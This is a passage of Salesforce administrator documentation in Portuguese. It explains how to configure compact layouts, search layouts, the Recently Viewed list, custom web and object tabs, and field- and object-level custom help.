# PERMISSÕES DO USUÁRIO

Para personalizar layouts compactos:

**•** "Personalizar aplicativo"

Para exibir layouts compactos:

**•** "Exibir configuração"

Se você não tiver tipos de registro definidos para o objeto, não verá essa seção. Se não definir substituições de tipo de registro, todos os tipos de registro usarão o layout compacto primário do objeto por padrão. Pressione SHIFT e clique ou clique e arraste para selecionar um intervalo de células adjacentes. Pressione CTRL e clique para selecionar células individuais e não adjacentes.

Note que alguns tipos de registro da lista podem estar inativos. É possível atribuir um layout compacto a um tipo de registro inativo.

- **5.** Selecione um layout compacto na lista suspensa Layout compacto a usar para atribuí-lo às células selecionadas.
- **6.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

<span id="page-3942-0"></span>[Criar layouts compactos](#page-3940-0) [Notas sobre layouts compactos](#page-3942-0) [Layouts compactos](#page-3939-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Notas sobre layouts compactos

- **•** Alterações feitas em um layout compacto são refletidas tanto no Salesforce1 quanto no Lightning Experience.
- **•** Cada tipo de registro pode ter apenas um layout compacto atribuído a ele. No entanto, um layout compacto pode ser associado a vários tipos de registro.
- **•** Os usuários que não têm acesso a determinados campos no Salesforce não os verão no layout compacto.
- **•** Um layout compacto deve conter pelo menos um campo.
- **•** Um layout compacto pode conter apenas campos de seu objeto, incluindo um campo de fórmula que é uma referência de objeto cruzado a outro objeto.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

- **•** Remover um campo de um layout de página não o remove do layout compacto do objeto. Os dois tipos de layout são independentes.
- **•** Se você alterar um campo em um layout compacto para um tipo não suportado, o campo será removido do layout compacto.
- **•** Antes de poder excluir um layout compacto definido como layout compacto principal para o objeto, você deve escolher outro layout compacto para substituí-lo.
- **•** Em Salesforce1, as tarefas mostram automaticamente se uma tarefa está aberta ou fechada e a data de vencimento (dependendo do acesso de um usuário às datas de atividade). Ao personalizar um layout compacto de tarefa, você não precisa adicionar esses campos na lista Campos selecionados.
- **•** Os layouts compactos não estão disponíveis para os aplicativos móveis Chatter Mobile para BlackBerry ou Dashboards para iPad.

#### CONSULTE TAMBÉM:

[Criar layouts compactos](#page-3940-0)

[Layouts compactos](#page-3939-0)

# Selecionar campos para exibição na lista Exibidos recentemente nas páginas iniciais de objeto no Lightning Experience

Como um administrador do Salesforce, você pode personalizar a lista Exibidos recentemente que aparece na página inicial para a maioria dos objetos padrão e personalizados. Escolha e ordene os campos para exibir de forma que seus usuários vejam as informações mais importantes de sua empresa.

Nota: Essas etapas funcionam no Lightning Experience. Se você vir uma barra de navegação no lado esquerdo de sua tela, significa que você está no Lightning Experience. Se você vir uma linha de guias no topo da tela, significa que você está no Salesforce Classic.

Para a maioria dos modos de exibição de lista, seus usuários podem selecionar quais campos exibir e como ordenar as colunas de exibição. No entanto, eles não podem editar a lista rápida de registros recentes em páginas iniciais de objeto. Somente administradores do Salesforce podem selecionar e ordenar os campos para exibir na lista rápida de registros recentes. Os administradores não podem fazer nenhuma outra alteração na lista padrão.

- **1.** Em Configuração, insira *Gerenciador de objetos* na caixa Busca rápida e selecione **Gerenciador de objetos**.
- **2.** Clique no nome do rótulo do objeto na lista Exibidos recentemente que deseja modificar.
- **3.** No menu de links na parte superior da página, clique em **Layouts de pesquisa**.
- **4.** Na extrema direita da coluna Resultados da pesquisa, clique em **eta** e selecione **Editar**.
- **5.** Para adicionar colunas na lista Exibidos recentemente, selecione um ou mais campos em Campos disponíveis e clique em **Adicionar**. Para remover colunas, selecione um ou mais campos em Campos selecionados e clique em **Remover**.
- **6.** Ordene as colunas selecionando um ou mais campos em Campos selecionados e clicando em **Para cima** ou **Para baixo**.
- **7.** Clique em **Salvar**.
- Exemplo: Seus usuários colaboram para oportunidades. Para facilitar a visualização de quem trabalhou em uma oportunidade recente por último, selecione **Última modificação feita por** na lista Campos disponíveis. Clique em **Adicionar** para movê-lo para Campos selecionados. Agora, essas informações aparecem na lista Exibidos recentemente na página inicial de Oportunidades.

# **EDICÕES**

Disponível em: Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para personalizar a lista de registros recentes

# Personalizar layouts de pesquisa

Personalize os campos que são exibidos aos usuários nos resultados da pesquisa, nos campos de filtro de pesquisa, nas caixas de diálogo de pesquisa, nas listas de registros recentes em páginas iniciais com guias no Salesforce Classic e nas caixas de diálogo de pesquisa de telefone do Salesforce CRM Call Center.

Você pode especificar um conjunto diferente de campos a ser exibido em cada layout de pesquisa. As configurações aplicam-se a todos os usuários da sua organização e do portal de clientes do Salesforce.

Você também pode personalizar quais botões são exibidos nos modos de exibição de lista personalizados e nos resultados da pesquisa. Você pode ocultar um botão padrão do modo de exibição de lista ou exibir um botão personalizado. Os botões padrão não estão disponíveis nos layouts de resultados de pesquisa. Para um botão personalizado ser exibido, crie o botão personalizado, atribuindo a ele um *tipo de exibição* Botão de lista.

**1.** Nas configurações de gerenciamento para o objeto apropriado, acesse Layouts de pesquisa.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para alterar layouts de pesquisa:

**•** "Personalizar aplicativo"

**2.** Clique em **Editar** ao lado do layout que deseja personalizar. Especifique um conjunto de itens diferente para exibição. Você pode editar resultados da pesquisa, caixas de diálogo de pesquisa, listas de registros recentes nas páginas iniciais com guia no Salesforce Classic, caixas de diálogo de pesquisa de telefone, modos de exibição de lista e campos de filtro de pesquisa.

- **3.** Para os layouts de resultados de pesquisa e modos de exibição de lista, selecione os botões padrão ou personalizados que serão exibidos. Para ocultar um botão padrão no modo de exibição de lista, desmarque-o. Os botões padrão não estão disponíveis nos layouts de resultados de pesquisa.
- **4.** Mova os campos entre Campos disponíveis e Campos selecionados.
	- **•** Para personalizar os campos exibidos no layout, selecione um ou mais campos e clique em **Incluir** ou **Remover**.
	- **•** Para classificar os campos no layout, selecione um ou mais campos em Campos selecionados e clique em **para cima** ou **para baixo**.
	- **•** Para selecionar vários campos individualmente, use CTRL + clique.
	- **•** Para selecionar vários campos em grupo, use SHIFT + clique.
	- **•** Para personalizar os itens exibidos no layout, selecione o item e clique em **Adicionar** ou **Remover**.
	- **•** Para classificar itens no layout, selecione o item e clique em **Para cima** ou **Para baixo**.

Nota: Ao editar um layout de resultados de pesquisa de um objeto, você pode marcar a caixa de seleção **Substituir as personalizações de colunas de resultados de pesquisa para todos os usuários**. Se selecionada, todas as personalizações de colunas dos usuários em sua organização são substituídas e restauradas com as configurações padrão para toda a organização.

#### **5.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

[Layouts de página](#page-3913-0) [Notas sobre layouts de pesquisa](#page-3945-0)

### <span id="page-3945-0"></span>Notas sobre layouts de pesquisa

- **•** Os layouts de pesquisa não se aplicam ao Salesforce CRM Content.
- **•** Os layouts de pesquisa não se aplicam a membros de campanha, equipes de oportunidades ou equipes de contas.
- **•** O layout de pesquisa não controla que campos são pesquisados por correspondentes de palavras-chave. A lista de campos pesquisados é a mesma em todo o Salesforce.
- **•** É possível adicionar até 10 campos em cada layout de pesquisa.
- **•** Não é possível remover campos de identificação exclusivos, como Nome da conta ou Número do caso, dos layouts de pesquisa. Esses campos devem ser listados primeiro na ordem dos campos do layout de pesquisa.
- **•** Não é possível adicionar campos de texto longo, como Descrição, Detalhes de solução ou campos de área de texto longo personalizados, nos layouts de pesquisa.
- **•** Todos os campos estão disponíveis para ser adicionados ao layout de pesquisa, mesmo que alguns deles estejam normalmente ocultos para o usuário que personaliza o layout de pesquisa.

**•** No caso de organizações que usam a edição Enterprise, Unlimited, Performance e Developer, os layouts de pesquisa não substituem a segurança no nível do campo. Se um campo for incluído no layout de pesquisa, mas estiver oculto de alguns usuários por meio da segurança no nível do campo, esses usuários não verão esse campo em seus resultados de pesquisa.

- **•** Nas organizações com edições Personal, Contact Manager, Group e Professional, os layouts de pesquisa substituem as configurações de layout de página. Se for incluído um campo no layout de pesquisa, mas estiver oculto no layout de página, esse campo será visível nos resultados da pesquisa.
- **•** Os layouts de resultados da pesquisa para leads, contas, contatos e oportunidades também se aplicam aos resultados de pesquisa exibidos ao encontrar leads duplicados.
- **•** Os campos de fórmula não estão disponíveis em layouts de resultado de pesquisa.
- **•** Não remova o campo Telefone do layout de pesquisa de caixas de diálogo de telefone de pesquisa. Se você fizer isso, os usuários não poderão usar os resultados da pesquisa de diretório para inserir um número de telefone no dialpad do SoftPhone.
- **•** Para adicionar um botão personalizado em um modo de exibição de lista ou layout de pesquisa, crie o botão personalizado em um objeto padrão ou personalizado, dando a ele o **Tipo de exibição** Botão de lista. O botão personalizado estará disponível nos layouts do modo de exibição de lista e de resultado da pesquisa daquele objeto.
- Dica: Nos resultados da pesquisa de conta, você pode diferenciar visualmente as contas comerciais das contas pessoais adicionando o campo É conta pessoal, exibido como ícone conta pessoal ( $\Box$ ).

Pode-se especificar o campo É conta pessoal como primeira coluna dos layouts de pesquisa da conta. Caso contrário, Nome da conta deve ser a primeira coluna.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para alterar layouts de pesquisa:

# Configurando guias personalizadas

# <span id="page-3946-0"></span>Noções básicas sobre guias personalizadas

Exiba dados de objetos personalizados ou outros tipos de conteúdo da Web usando guias personalizadas no Salesforce.

Você pode criar esses tipos de guias personalizadas.

- **•** As guias Objeto personalizado (disponíveis apenas no nível do aplicativo, não em aplicativos de subguia) exibem os dados do objeto personalizado em uma guia da interface do usuário. As guias de objeto personalizado têm a aparência e funcionalidade de guias padrão.
- **•** As guias da Web personalizadas exibem qualquer aplicativo externo baseado na Web ou página da Web em uma guia do Salesforce. Você pode fazer as guias da Web de forma a incluir a barra lateral ou se espalharem por toda a página, sem a barra lateral.
- **•** As guias do Visualforce exibem dados de uma página do Visualforce. As guias do Visualforce têm aparência e funcionalidade semelhantes às de guias padrão.
- **•** As guias de Páginas do Lightning permitem adicionar Páginas do Lightning ao menu de navegação do Salesforce1.

As guias de Página do Lightning não estão disponíveis no site completo do Salesforce e não funcionam como as outras guias personalizadas no Salesforce. No Salesforce Classic, elas não aparecem na página Todas as guias quando você clica no ícone de adição (+) que aparece à direita das guias atuais. As guias de Página do Lightning também não aparecem na lista Guias disponíveis quando você personaliza as guias para os seus aplicativos. Além disso, as guias de Página do Lightning também não estão disponíveis no Lightning Experience.

**•** As guias de componentes do Lightning disponibilizam componentes do Lightning no aplicativo Salesforce1 móvel (por meio do menu de navegação) ou no Lightning Experience (por meio do Iniciador de aplicativos). Não há suporte para componentes do Lightning no Salesforce Classic.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Guias de objetos personalizados e da Web disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Guias do Visualforce disponíveis em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As guias da Página do Lightning estão disponíveis em: **todas** as edições, exceto **Database.com**

Nota: Você deverá ativar Meu domínio na sua organização se desejar expor componentes do Lightning por meio de guias de componentes do Lightning.

# CONSULTE TAMBÉM:

[Criando aplicativos personalizados](#page-4964-0) [O que é um aplicativo de subguia?](#page-4966-0)

# Definindo guias personalizadas

As guias personalizadas exibem dados de objetos personalizados ou outros conteúdos da Web incorporados no aplicativo.

- **• Guias Objeto personalizado** Para os dados dos seus objetos personalizados
- **• Guias Web** Para outros conteúdos da Web
- **• Guias Visualforce** Para páginas do Visualforce
- **• Guias de componentes do Lightning** para incluir componentes do Lightning no aplicativo Salesforce1 móvel (por meio do menu de navegação) ou no Lightning Experience (por meio do Iniciador de aplicativos).
- **• Guias de Página do Lightning** Em Páginas do Lightning, para incluí-las no menu de navegação do Salesforce1.

Os aplicativos de subguia suportam apenas guias Web e guias Visualforce.

Administradores delegados que podem gerenciar objetos personalizados específicos também podem criar e personalizar guias para esses objetos personalizados.

CONSULTE TAMBÉM: [Noções básicas sobre guias personalizadas](#page-3946-0) [O que é um aplicativo de subguia?](#page-4966-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Guias de objetos personalizados e da Web disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Guias do Visualforce disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As guias da Página do Lightning estão disponíveis em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar e editar guias personalizadas:

# Criar guias da web

Crie guias da Web para que os usuários possam utilizar aplicativos ou outros sites da Web no aplicativo.

- **1.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
- **2.** Clique em **Novo** na lista relacionada guias da Web.
- **3.** Escolha um layout para a nova guia. A largura da página completa ocupa a página inteira sem a barra lateral, ao passo que o estilo de coluna permite que os usuários exibam a barra lateral.
- **4.** Clique em **Avançar**.
- **5.** Insira um rótulo a ser exibido na guia.
- **6.** Clique no ícone de pesquisa Estilo de guia para exibir o Seletor de estilo da guia.

Se um estilo de guia já estiver em uso, um número entre colchetes [] será exibido perto no nome de estilo da guia. Passe o mouse sobre o nome do estilo para exibir as guias que usam esse estilo. Clique em Ocultar estilos usados em outras guias para filtrar a lista.

**7.** Clique em estilo de guia para selecionar o esquema de cores e o ícone da guia personalizada.

Se preferir, clique em **Criar o seu estilo** na caixa de diálogo Seletor de estilo da guia se quiser criar um estilo de guia personalizado e sua organização tiver acesso à guia Documentos. Para criar o seu estilo de guia:

- **a.** Clique no ícone de pesquisa Cor para exibir a caixa de diálogo de seleção de cor e clique em uma cor para selecioná-la.
- **b.** Clique em **Inserir uma imagem**, selecione a pasta de documento e selecione a imagem que deseja usar.

Se preferir, clique em **Pesquisar em Documentos**, insira um termo de pesquisa e clique em **Ir!** para encontrar um nome de arquivo de documento que inclua o termo da pesquisa.

Nota: A caixa de diálogo inclui apenas arquivos em pastas de documentos que sejam inferiores a 20 KB e tenham a caixa de seleção Disponível externamente selecionada nas configurações de propriedades de documentos. Se o documento usado para o ícone for excluído posteriormente, o Salesforce substitui-o por um ícone

de bloco multicor padrão ( $\Box$ ).

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Guias de objetos personalizados e da Web disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Guias do Visualforce disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As guias da Página do Lightning estão disponíveis em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar e editar guias personalizadas:

- **•** "Personalizar aplicativo"
- **c.** Selecione um arquivo e clique em **OK**. O Assistente de nova guia personalizada reaparece.
- **8.** Altere a altura da moldura do conteúdo, se necessário.
- **9.** Como opção, selecione Pronto para Salesforce Classic Mobile para indicar que a página da web é exibida e funciona corretamente no aplicativo Salesforce Classic Mobile.

Marcar essa caixa de seleção faz com que a guia seja adicionada à lista de guias disponíveis para as configurações do Salesforce Classic Mobile. Antes de mobilizar uma guia da web, revise as considerações da guia Salesforce Classic Mobile para assegurar que as páginas nas guias da web sejam compatíveis com os navegadores móveis.

Nota: A caixa de seleção Pronto para Salesforce Classic Mobile será exibida somente se a opção Salesforce Classic Mobile estiver ativada para a organização.



- **10.** Outra opção é escolher um link personalizado para usar como a página inicial introdutória quando os usuários clicarem pela primeira vez na guia. Não use uma página inicial se você pretende mobilizar a guia da web, já que essas páginas não são exibidas no aplicativo móvel.
- **11.** Insira uma descrição da guia, se desejar, e clique em **Avançar**.
- **12.** Insira o URL ou escolha o custom s-control a ser exibido na guia. Você também pode copiar e colar os campos de mesclagem dos dados que queira substituir no link dinamicamente.

Nota: Somente usuário, organização e campos de mesclagem de API são suportados nas guias da Web.

Clique em **Visualizar guia da Web** para exibir a guia da web.

- **13.** Escolha uma configuração de codificação para um URL e clique em **Avançar**.
- **14.** Adicione a guia da Web aos perfis apropriados. Escolha Padrão ativado, Padrão desativado ou Guia oculta para determinar se a guia personalizada ficará visível para os usuários com esse perfil. É possível alterar essa configuração depois.

#### **15.** Clique em **Avançar**.

- **16.** Especifique os aplicativos personalizados que devem ter a nova guia.
- **17.** Selecione Anexar guia às personalizações pessoais existentes dos usuários para aplicar as configurações de visibilidade da guia a todos os usuários.

#### **18.** Clique em **Salvar**.

Nota: Uma guia da Web ou um link personalizado pode exibir uma página em branco se o site incorporado:

- **•** Foi configurado para negar o carregamento do seu conteúdo em um quadro.
- **•** Foi configurado para permitir o carregamento de seu conteúdo em um quadro somente se o mesmo site está fornecendo o conteúdo.
- **•** Contém uma mistura de conteúdo seguro e não seguro, e o navegador do usuário foi configurado para bloquear o conteúdo ativo mesclado.

Para resolver isso, tente o seguinte:

- **•** Configure o seu link personalizado para abrir em uma nova janela ou exibir na janela existente sem a barra lateral ou o cabeçalho.
- **•** Mova o URL de uma guia da Web para um link personalizado e configurar o URL para abrir em uma nova janela ou exibir na janela existente sem a barra lateral ou o cabeçalho.
- **•** Se o site que você está incorporando tem um prefixo HTTP e um conteúdo ativo mesclado, tente alterar o prefixo para HTTPS. Se o site incorporado tem um certificado de segurança válido e não se bloqueou em relação à exibição em quadros, o uso de HTTPS como prefixo deve permitir a exibição do site.

# Criando guias de objeto personalizado

Defina uma nova guia para exibir os dados armazenados em seus registros de objetos personalizados.

- **1.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
- **2.** Clique em **Novo** na lista relacionada Guias Objeto personalizado.
- **3.** Selecione o objeto personalizado a ser exibido na guia personalizada. Se você ainda não criou o objeto personalizado, clique em **criar um novo objeto personalizado agora** e siga as instruções em [Definir um objeto personalizado](#page-3986-0) na página 3981.

O rótulo da nova guia é o mesmo que a versão plural do rótulo do objeto personalizado.

**4.** Clique no ícone de pesquisa Estilo de guia para exibir o Seletor de estilo da guia.

Se um estilo de guia já estiver em uso, um número entre colchetes [] será exibido perto no nome de estilo da guia. Passe o mouse sobre o nome do estilo para exibir as guias que usam esse estilo. Clique em Ocultar estilos usados em outras guias para filtrar a lista.

**5.** Clique em estilo de guia para selecionar o esquema de cores e o ícone da guia personalizada.

Se preferir, clique em **Criar o seu estilo** na caixa de diálogo Seletor de estilo da guia se quiser criar um estilo de guia personalizado e sua organização tiver acesso à guia Documentos. Para criar o seu estilo de guia:

- **a.** Clique no ícone de pesquisa Cor para exibir a caixa de diálogo de seleção de cor e clique em uma cor para selecioná-la.
- **b.** Clique em **Inserir uma imagem**, selecione a pasta de documento e selecione a imagem que deseja usar.

Se preferir, clique em **Pesquisar em Documentos**, insira um termo de pesquisa e clique em **Ir!** para encontrar um nome de arquivo de documento que inclua o termo da pesquisa.

Nota: A caixa de diálogo inclui apenas arquivos em pastas de documentos que sejam inferiores a 20 KB e tenham a caixa de seleção Disponível externamente selecionada nas configurações de propriedades de documentos. Se o documento usado para o ícone for excluído posteriormente, o Salesforce substitui-o por um ícone

de bloco multicor padrão ( $\Box$ ).

- **c.** Selecione um arquivo e clique em **OK**. O Assistente de nova guia personalizada reaparece.
- **6.** Outra opção é escolher um link personalizado para usar como a página inicial introdutória quando os usuários clicarem pela primeira vez na guia.
- **7.** Insira uma descrição da guia, se desejar, e clique em **Avançar**.
- **8.** Escolha os perfis de usuários para os quais a nova guia personalizada ficará disponível:
	- **•** Selecione **Aplicar uma visibilidade de guia a todos os perfis** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa.
	- **•** Se preferir, selecione **Aplicar uma visibilidade de guia diferente a cada perfil** e escolha Padrão ativado, Padrão desativado ou Guia oculta na lista suspensa para cada perfil.

Para os usuários do Professional Edition e usuários da licença do Salesforce Platform One, a visibilidade da guia é automaticamente definida como Padrão ativado.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Guias de objetos personalizados e da Web disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Guias do Visualforce disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As guias da Página do Lightning estão disponíveis em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para criar e editar guias personalizadas:

**9.** Especifique a Visibilidade da guia.

Nas organizações que usam as edições Enterprise, Unlimited, Performance e Developer, escolha Padrão ativado, Padrão desativado ou Guia oculta em Visibilidade da guia para determinar se a guia personalizada ficará visível aos usuários com esse perfil e clique em **Avançar**. Nas organizações com Professional Edition, a visibilidade da guia é automaticamente definida como Padrão ativado. Para os usuários da licença Salesforce Platform One, a visibilidade da guia é definida automaticamente como Padrão ativado.

Nota: Se você define a visibilidade da guia de um objeto personalizado como Guia oculta, os usuários não podem pesquisar os registros desse objeto personalizado.

Se você escolher Padrão ativado ou Padrão desativado, uma opção será adicionada à lista suspensa Criar novo na barra lateral, para que os usuários com a permissão "Criar" possam criar um novo registro com rapidez. Por exemplo, se o nome do objeto personalizado exibido na guia personalizada for Despesas, uma opção **Despesa** aparece nessa lista.

- **10.** Especifique os aplicativos personalizados que devem ter a nova guia.
- **11.** Marque Anexar guia às personalizações pessoais existentes dos usuários para adicionar a nova guia às configurações de exibição personalizada dos seus usuários, caso eles a tenham feito.

**12.** Clique em **Salvar**.

Para personalizar ainda mais a guia:

- **•** Defina o layout de página para os registros exibidos na guia. Este layout controla os campos que os usuários poderão ver e editar ao inserir os dados na guia personalizada.
- **•** Especifique os campos que serão exibidos aos usuários na seção de listas-chave da guia do objeto personalizado.

## CONSULTE TAMBÉM:

[Noções básicas sobre guias personalizadas](#page-3946-0) [Diretrizes para tornar a pesquisa mais rápida](#page-408-0)

# Gerenciar guias personalizadas

Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias** para exibir uma lista das guias de sua organização. Use essa página para exibir, criar, editar ou excluir guias personalizadas.

- **•** Para ativar guias do Visualforce ou da web para uso no aplicativo Salesforce Classic Mobile, edite as propriedades das guias e marque a caixa de seleção **Pronto para o Salesforce Classic Mobile**.
- **•** O limite de guias personalizadas é um número fixo baseado na edição e não pode ser aumentado. Para obter mais informações, entre em contato com a Salesforce.

# <span id="page-3952-0"></span>Personalizando a ajuda

# Visão geral da ajuda personalizada

O link **Ajuda e treinamento** na parte superior de cada página abre a janela Ajuda e treinamento do Salesforce que inclui tópicos de ajuda online, soluções e turmas de treinamento recomendadas. Além disso, o link **Ajuda para esta página** em qualquer página abre um tópico da Ajuda online sensível ao contexto que descreve essa página.

funcionalidade personalizada da ajuda do Salesforce permite que você amplie esses recursos padrão da Ajuda com informações sobre como usar campos e funcionalidades exclusivas da organização ou do aplicativo do Force.com AppExchange que você estiver desenvolvendo.

A Ajuda personalizada lhe permite:

**•** Substituir os tópicos padrão da Ajuda online sensíveis ao contexto do Salesforce para os objetos personalizados usando a [Ajuda de nível de objeto](#page-3955-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Guias de objetos personalizados e da Web disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Guias do Visualforce disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

As guias da Página do Lightning estão disponíveis em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir guias personalizadas:

**•** "Personalizar aplicativo"

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

**•** Adicionar a [Ajuda de nível de campo](#page-3954-0) que é exibida quando os usuários passam o mouse sobre um campo

#### CONSULTE TAMBÉM:

[Conceitos básicos da Ajuda de nível de campo](#page-3953-0) [Conceitos básicos da Ajuda de nível de objeto](#page-3954-1)

# <span id="page-3953-0"></span>Conceitos básicos da Ajuda de nível de campo

A ajuda no nível de campo permite fornecer texto de ajuda que detalhe a finalidade e a função de cada campo padrão ou personalizado. Você pode definir esse texto para campos da organização para que os usuários tenham uma descrição útil de todos os campos em todas as páginas de edição e de detalhes em que o campo é exibido. Os usuários podem ver o texto da Ajuda de nível de campo quando passam o mouse sobre o ícone da Ajuda ao lado do campo.

Antes de definir o texto da Ajuda de nível de campo, verifique estas dicas de implementação e práticas recomendadas.

# Dicas de implementação

- **•** A Ajuda de nível de campo é ativada por padrão em todas as edições.
- **•** A Ajuda de nível de campo não está disponível para alguns campos padrão, incluindo campos no Objeto do usuário, campos somente leitura do sistema, campos de numeração automática, campos com várias moedas, campos do Ideas e campos da comunidade.
- **•** O texto de ajuda de um campo é adicionado automaticamente a um pacote quando você inclui o campo personalizado associado a qualquer campo personalizado do Force.com AppExchange.
- **•** Em um pacote gerenciado, o texto de ajuda fica bloqueado ao desenvolvedor, conferindo aos instaladores capacidade integral de modificá-lo.

## Práticas recomendadas

**•** Como o texto de ajuda personalizada só é exibido em páginas de edição e detalhes, evite instruções sobre a inserção de dados. Em vez disso, desenvolva um texto de ajuda que defina a finalidade do campo; por exemplo:

*O desconto máximo permitido para esta conta.*

**•** Forneça informações no texto de ajuda sobre os atributos do campo, como:

*Uma descrição detalhada da finalidade do relatório de despesas. São permitidos até 32 KB de dados. Somente os primeiros 255 caracteres são exibidos em relatórios.*

**•** Forneça exemplos no texto de ajuda para que os usuários entendam o significado do campo claramente; por exemplo:

*O código promocional de quatro dígitos usado para determinar a quantia cobrada do cliente; por exemplo, 4PLT (para preços platinum de nível quatro).*

**•** Se sua organização usa mais de um idioma, ofereça traduções para o Texto da Ajuda usando o workbench de tradução.

#### CONSULTE TAMBÉM:

[Visão geral da ajuda personalizada](#page-3952-0) [Definir a ajuda no nível de campo](#page-3954-0)

# <span id="page-3954-0"></span>Definir a ajuda no nível de campo

A ajuda no nível de campo permite fornecer texto de ajuda que detalhe a finalidade e a função de cada campo padrão ou personalizado. Você pode definir esse texto para campos da organização para que os usuários tenham uma descrição útil de todos os campos em todas as páginas de edição e de detalhes em que o campo é exibido. Os usuários podem ver o texto da Ajuda de nível de campo quando passam o mouse sobre o ícone da Ajuda ao lado do campo.

- **1.** Nas configurações de gerenciamento do objeto do campo, acesse Campos.
- **2.** Clique em **Editar** ao lado do campo.
- **3.** No campo Texto da Ajuda, insira o texto a ser exibido quando o usuário passar o mouse sobre o ícone da Ajuda adjacente ao campo de uma página de edição ou de detalhes. Você pode inserir até 255 caracteres.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

<span id="page-3954-1"></span>[Visão geral da ajuda personalizada](#page-3952-0) [Conceitos básicos da Ajuda de nível de campo](#page-3953-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir ou alterar Ajuda de nível de campo:

**•** "Personalizar aplicativo"

# Conceitos básicos da Ajuda de nível de objeto

Ajude seus usuários fornecendo ajuda no nível de objeto para objetos personalizados e externos. Dessa maneira, quando os usuários clicarem no link **Ajuda para esta página** no objeto personalizado, encontrarão informações úteis relevantes para o objeto personalizado.

Nota: Se você não criar ajuda no nível de objeto, o link **Ajuda para esta página** fornecerá informações sobre objetos padrão  $\blacksquare$ que não serão relevantes para o objeto personalizado.

Você pode substituir os links **Ajuda para esta página** de um objeto personalizado ou externo pelo conteúdo da ajuda contido em uma página do Visualforce. Mas não se preocupe! Não é necessário aprender sobre o Visualforce para adicionar conteúdo da ajuda em objetos personalizados.

Ao adicionar ajuda personalizada a um objeto personalizado ou externo, o link **Ajuda para esta página** nessas páginas de objetos exibe a ajuda personalizada em vez da ajuda genérica. Os usuários podem acessar o conteúdo da ajuda personalizada nas páginas inicial (visão geral), de detalhes e de edição do objeto, bem como nos modos de exibição de lista e nas listas relacionadas.

Você pode criar ajuda no nível de objeto para todos os objetos personalizados e externos das edições do Salesforce com suporte a objetos personalizados e externos. Para obter mais informações, consulte Limites do Salesforce.

## CONSULTE TAMBÉM:

[Visão geral da ajuda personalizada](#page-3952-0) [Definir ajuda de nível de objeto](#page-3955-0) [Melhores práticas e considerações da ajuda no nível de objeto](#page-3959-0)

# <span id="page-3955-0"></span>Definir ajuda de nível de objeto

A ajuda no nível de objeto substitui os links **Ajuda para esta página** de um objeto personalizado ou externo por seu próprio conteúdo de ajuda contido em uma página do Visualforce. Para disponibilizar a ajuda no nível de objeto para todos os usuários, crie uma página do Visualforce que contenha seu conteúdo da ajuda. Em seguida, edite a definição de objeto personalizado ou externo para fazer referência à página. A Ajuda de nível de objeto fica imediatamente disponível para todos os usuários.

- **1.** Crie uma página do Visualforce que contenha seu conteúdo da ajuda.
- **2.** Edite a [definição do objeto personalizado](#page-3986-0) ou a [definição do objeto externo](#page-4919-0) que usa a ajuda personalizada quando os usuários clicam no link da **Ajuda para esta página**.
- **3.** Para Configuração da Ajuda sensível ao contexto, selecione **Abrir uma janela usando uma página do Visualforce**.
- **4.** Selecione a página do Visualforce que contém o conteúdo da ajuda.
- **5.** Clique em **Salvar**.

#### [Criar uma página da ajuda de objeto personalizado com conteúdo estático](#page-3956-0)

Se você conhece HTML, é fácil adicionar ajuda a seus objetos personalizados escrevendo conteúdo em HTML e salvando em uma página do Visualforce. Não é necessário aprender sobre o Visualforce. Simplesmente use o modelo fornecido.

#### [Criar ajuda de objeto personalizado com um arquivo PDF](#page-3957-0)

Adicione ajuda a seus objetos personalizados criando páginas do Visualforce redirecionadas para arquivos PDF da ajuda ou para um URL. Não é necessário aprender sobre o Visualforce. Simplesmente use o modelo fornecido.

